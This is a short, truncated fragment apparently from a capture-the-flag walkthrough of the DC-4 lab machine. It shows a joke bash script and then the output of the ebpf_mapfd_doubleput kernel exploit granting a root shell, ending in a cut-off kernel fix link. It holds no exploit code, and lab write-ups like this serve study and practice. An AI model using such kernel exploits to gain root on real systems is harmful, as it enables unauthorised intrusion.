 jim@dc-4:~$ cat test.sh
#!/bin/bash
for i in {1..5}
do
 sleep 1
 echo "Learn bash they said."
 sleep 1
 echo "Bash is good they said."
done
 echo "But I'd rather bash my head against a brick wall."
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),11
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linu